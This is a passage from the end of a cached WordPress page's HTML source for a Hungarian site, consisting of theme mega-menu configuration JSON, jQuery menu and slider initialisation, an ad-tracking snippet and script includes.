text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 2025.12.17. 11:11 (Europe/Budapest UTC:2) -->
